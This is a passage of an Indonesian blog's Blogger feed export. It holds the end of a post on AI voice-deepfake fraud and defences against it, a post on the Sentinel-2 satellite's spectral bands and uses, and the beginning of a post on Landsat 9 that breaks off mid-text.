juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, 